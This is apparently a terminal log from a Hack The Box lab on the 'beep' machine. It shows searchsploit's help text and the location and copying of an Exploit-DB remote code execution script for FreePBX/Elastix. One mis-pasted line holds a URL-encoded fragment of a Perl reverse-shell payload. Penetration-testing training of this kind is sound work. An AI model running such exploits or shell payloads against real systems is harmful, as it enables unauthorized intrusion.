 =========
Options
=========
-c, --case [Term] Perform a case-sensitive search (Default is inSEnsITiVe).
-e, --exact [Term] Perform an EXACT match on exploit title (Default is AND) [Implies "-t"].
-h, --help Show this help screen.
-j, --json [Term] Show result in JSON format.
-m, --mirror [EDB-ID] Mirror (aka copies) an exploit to the current working directory.
-o, --overflow [Term] Exploit titles are allowed to overflow their columns.
-p, --path [EDB-ID] Show the full path to an exploit (and also copies the path to the clipboard if possible).
-t, --title [Term] Search JUST the exploit title (Default is title AND the file's path).
-u, --update Check for and install any exploitdb package updates (deb or git).
-w, --www [Term] Show URLs to Exploit-DB.com rather than the local path.
-x, --examine [EDB-ID] Examine (aka opens) the exploit using $PAGER.
--colour Disable colour highlighting in search results.
--id Display the EDB-ID value rather than local path.
--nmap [file.xml] Checks all results in Nmap's XML output with service version (e.g.: nmap -sV -oX file.xml).
Use "-v" (verbose) to try even more combinations
--exclude="term" Remove values from results. By using "|" to separated you can chain multiple values.
e.g. --exclude="term1|term2|term3".
=======
Notes
=======
* You can use any number of search terms.
* Search terms are not case-sensitive (by default), and ordering is irrelevant.
* Use '-c' if you wish to reduce results by case-sensitive searching.
* And/Or '-e' if you wish to filter results by using an exact match.
* Use '-t' to exclude the file's path to filter the search results.
* Remove false positives (especially when searching using numbers - i.e. versions).
* When updating or displaying help, search terms will be ignored.
root@ippSec:~/Documents/htb/boxes/beep# searchsploit -p php/webapps/18650.py
Exploit: FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/18650/
Path: /usr/share/exploitdb/platforms/php/webapps/18650.py
Copied EDB-ID 18650's path to the clipboard.
root@ippSec:~/Documents/htb/boxes/beep# cp %22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A^C
root@ippSec:~/Documents/htb/boxes/beep# cp /usr/share/exploitdb/platforms/php/webapps/18650.py beep.py